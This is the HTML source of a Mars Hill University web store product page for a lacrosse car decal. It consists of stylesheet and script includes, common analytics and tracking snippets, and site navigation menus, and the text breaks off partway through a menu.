42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768995996" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/product/22562" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fproduct%2Fauto-graphs-premium-automotive-decal-mars-hill-lacrosse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fproduct%2Fauto-graphs-premium-automotive-decal-mars-hill-lacrosse%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="product-template-default single single-product postid-22562 theme-mhu woocommerce woocommerce-page woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
